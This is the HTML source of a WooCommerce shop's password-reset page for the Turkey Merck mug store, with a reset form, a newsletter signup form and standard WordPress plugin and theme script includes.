<li id="menu-item-7596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.turkeymerck.com/merch/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MERCH</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-7590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.turkeymerck.com/about/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT OUR MUGS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13429" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1032 current_page_item menu-item-top-level menu-item-top-level-5"><a href="https://www.turkeymerck.com/account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Account</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/turkeymerck/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target='_blank' href='https://www.instagram.com/TURKEYMERCK/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_account av-social-link-account social_icon_3'><a  href='/account/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Account'><span class='avia_hidden_link_text'>Account</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color empty_title  title_container'><div class='container'><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span><a rel="v:url" property="v:title" href="https://www.turkeymerck.com" title="Turkey Merck"  class="trail-begin">Home</a></span> <span class="sep"> &gt; </span> <span class="trail-end">Account</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-1032'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<form method="post" class="woocommerce-ResetPassword lost_reset_password">

	<p>Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</p>
	<p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
		<label for="user_login">Username or email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" required aria-required="true" />
	</p>

	<div class="clear"></div>

	
	<p class="woocommerce-form-row form-row">
		<input type="hidden" name="wc_reset_password" value="true" />
		<button type="submit" class="woocommerce-Button button" value="Reset password">Reset password</button>
	</p>

	<input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="a3cdb1e117" /><input type="hidden" name="_wp_http_referer" value="/account/lost-password/" />
</form>
</div>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



		<div id='footer' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-0  el_before_av_submenu  avia-builder-el-first   container_wrap fullsize' style = 'background-image: '  ><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1032'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_half  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_before_av_one_half  avia-builder-el-first  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h4 style="text-align: center;"><i class="fa fa-globe"></i> <a href="/international-shipping/"><strong>WORLDWIDE SHIPPING</strong></a></h4>
<h4></h4>
</div></section></div><div class="flex_column av_one_half  flex_column_div av-zero-column-padding   avia-builder-el-3  el_after_av_one_half  el_before_av_two_fifth  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h4 style="text-align: center;"><i class="fa fa-truck"></i> <a href="/free-domestic-shipping/"><strong>FREE DOMESTIC SHIPPING</strong></a></h4>
<h4></h4>
</div></section></div><div class="flex_column av_two_fifth  flex_column_div av-zero-column-padding first  avia-builder-el-5  el_after_av_one_half  el_before_av_three_fifth  column-top-margin" style='border-radius:0px; '><p><div style='height:10px' class='hr hr-invisible   avia-builder-el-6  el_before_av_textblock  avia-builder-el-first '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div><br />
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: right;">JOIN OUR NEWSLETTER FOR RELEASE UPDATES</p>
</div></section></p></div><div class="flex_column av_three_fifth  flex_column_div av-zero-column-padding   avia-builder-el-8  el_after_av_two_fifth  avia-builder-el-last  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px; background-color: #ffffff;"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-895" method="post" data-id="895" data-name="Main" ><div class="mc4wp-form-fields">	<input type="email" name="EMAIL" placeholder="Enter email address" required />
	<input type="submit" value="Submit" />
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768470062" /><input type="hidden" name="_mc4wp_form_id" value="895" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></span></p>
</div></section></div>

</div></div></main><!-- close content main element --></div></div><div id='sub_menu1' class='av-submenu-container header_color  avia-builder-el-10  el_after_av_section  el_before_av_textblock  submenu-not-first container_wrap fullsize'   style='z-index:301'><div class='container av-menu-mobile-disabled '><ul id="menu-footer-main" class="av-subnav-menu av-submenu-pos-center"><li id="menu-item-7592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/shipping/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Shipping Info</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-7593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="/return-policy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Return Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-7594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="/privacy-policy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-7595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="/terms-of-service/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terms of Service</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></div><div id='after_submenu' class='main_color av_default_container_wrap container_wrap fullsize'   ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1032'><div class='entry-content-wrapper clearfix'>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:12px; '  itemprop="text" ><p style="text-align: center;">COPYRIGHT © 2026 TURKEY MERCK LTD. ALL RIGHTS RESERVED. TURKEY MERCK IS THE REGISTERED TRADEMARK AND COPYRIGHT OF TURKEY MERCK LTD.<br />
RELEASE DATES AND PRICING ARE SUBJECT TO CHANGE WITHOUT NOTICE. ALL PRICES ARE SHOWN IN USD.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-8074" src="https://www.turkeymerck.com/wp-content/uploads/2019/09/ssl-80x80.png" alt="" width="50" height="50" srcset="https://www.turkeymerck.com/wp-content/uploads/2019/09/ssl-80x80.png 80w, https://www.turkeymerck.com/wp-content/uploads/2019/09/ssl-100x100.png 100w, https://www.turkeymerck.com/wp-content/uploads/2019/09/ssl-36x36.png 36w, https://www.turkeymerck.com/wp-content/uploads/2019/09/ssl-180x180.png 180w, https://www.turkeymerck.com/wp-content/uploads/2019/09/ssl.png 225w" sizes="auto, (max-width: 50px) 100vw, 50px" /></p>
</div></section>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/brightvessel-child/*","/wp-content/themes/brightvessel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div 
	id="pum-4471" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4464 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:4471,&quot;slug&quot;:&quot;release-delay-1&quot;,&quot;theme_id&quot;:4464,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:true,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:&quot;1&quot;,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4471" class="pum-container popmake theme-4464 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
					</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.turkeymerck.com/wp-content/themes/brightvessel/framework/';
    avia_framework_globals.installedAt = 'https://www.turkeymerck.com/wp-content/themes/brightvessel/';
    avia_framework_globals.ajaxurl = 'https://www.turkeymerck.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-woocommerce/woocommerce-mod.js?ver=1" id="avia-woocommerce-js-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/js/avia.js?ver=5.1.2" id="avia-default-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/js/shortcodes.js?ver=5.1.2" id="avia-shortcodes-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.9" id="avia-module-audioplayer-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.9" id="avia-module-contact-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.9" id="avia-module-slideshow-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.9" id="avia-module-countdown-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.9" id="avia-module-gallery-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.9" id="avia-module-gallery-hor-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.9" id="avia-module-rotator-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.9" id="avia-module-iconlist-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.9" id="avia-module-hotspot-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.9" id="avia-module-magazine-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=6.9" id="avia-module-isotope-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.9" id="avia-module-masonry-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.9" id="avia-module-menu-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.9" id="avia-mofdule-notification-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.9" id="avia-module-numbers-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.9" id="avia-module-portfolio-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.9" id="avia-module-progress-bar-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.9" id="avia-module-slideshow-video-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.9" id="avia-module-slideshow-accordion-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.9" id="avia-module-slideshow-fullscreen-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.9" id="avia-module-slideshow-ls-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.9" id="avia-module-tabsection-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.9" id="avia-module-tabs-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.9" id="avia-module-testimonials-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.9" id="avia-module-timeline-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.9" id="avia-module-toggles-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.9" id="avia-module-video-js"></script>
<script src="https://www.turkeymerck.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.turkeymerck.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.turkeymerck.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="dhl_cart_checkout_debug_logs-js-extra">
var dhl_cart_checkout = {"ajax_url":"https://www.turkeymerck.com/wp-admin/admin-ajax.php","nonce":"36d49993dc"};
//# sourceURL=dhl_cart_checkout_debug_logs-js-extra
</script>
<script src="https://www.turkeymerck.com/wp-content/plugins/dhl-woocommerce-shipping/dhl_express/resources/js/dhl_cart_checkout_scripts.js?ver=2.0.0" id="dhl_cart_checkout_debug_logs-js"></script>
<script src="https://www.turkeymerck.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.turkeymerck.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.turkeymerck.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.turkeymerck.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.turkeymerck.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.turkeymerck.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script id="elex_usps_console_debug_logs-js-extra">
var elex_usps_console = {"ajax_url":"https://www.turkeymerck.com/wp-admin/admin-ajax.php","nonce":"1832dd98c0"};
//# sourceURL=elex_usps_console_debug_logs-js-extra
</script>
<script src="https://www.turkeymerck.com/wp-content/plugins/elex-usps-shipping-method/resources/debug_notice.js?ver=2.0.0" id="elex_usps_console_debug_logs-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"4744887a8e"};
//# sourceURL=metorik-js-js-extra
</script>
<script src="https://www.turkeymerck.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://www.turkeymerck.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.plugin.min.js?ver=1.56.0" id="jquery-plugin-js"></script>
<script src="https://www.turkeymerck.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script id="ywpc-footer-js-extra">
var ywpc_footer = {"gmt":"-5","is_rtl":"","theme":"Bright Vessel Child","variation":""};
//# sourceURL=ywpc-footer-js-extra
</script>
<script src="https://www.turkeymerck.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/ywpc-footer.min.js?ver=1.56.0" id="ywpc-footer-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/js/aviapopup/jquery.magnific-popup.min.js?ver=5.1.2" id="avia-popup-js-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/js/avia-snippet-lightbox.js?ver=5.1.2" id="avia-lightbox-activation-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/js/avia-snippet-sticky-header.js?ver=5.1.2" id="avia-sticky-header-js"></script>
<script src="https://www.turkeymerck.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.turkeymerck.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.turkeymerck.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.turkeymerck.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.turkeymerck.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.turkeymerck.com/wp-admin/admin-ajax.php","restapi":"https://www.turkeymerck.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"4463","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.turkeymerck.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.turkeymerck.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4471":{"triggers":[],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":true,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4464","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":true,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4471,"slug":"release-delay-1"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.turkeymerck.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1758864138&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://www.turkeymerck.com/wp-content/plugins/popup-maker/dist/assets/vendor/mobile-detect.min.js?ver=1.3.3" id="mobile-detect-js"></script>
<script id="yith-wcwtl-frontend-js-extra">
var yith_wcwtl = {"is_ajax_enabled":"yes","email_empty_error":"Email field cannot be empty.","email_empty":"Email field is empty."};
//# sourceURL=yith-wcwtl-frontend-js-extra
</script>
<script src="https://www.turkeymerck.com/wp-content/plugins/yith-woocommerce-waiting-list-premium/assets/js/frontend/frontend.min.js?ver=3.28.0" id="yith-wcwtl-frontend-js"></script>
<script src="https://www.turkeymerck.com/wp-content/themes/brightvessel/framework/js/conditional_load/avia_google_maps_front.js?ver=5.1.2" id="avia_google_maps_front_script-js"></script>
<script src="//www.turkeymerck.com/wp-content/plugins/woocommerce-auctions//assets/js/jquery-confirm.min.js?ver=1768470062" id="ign-auction-add-to-cart-alert-js"></script>
<script src="//www.turkeymerck.com/wp-content/plugins/woocommerce-auctions/assets/js/jquery.countdown.js?ver=3.0" id="countdown_script-js"></script>
<script defer src="https://www.turkeymerck.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turkeymerck.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 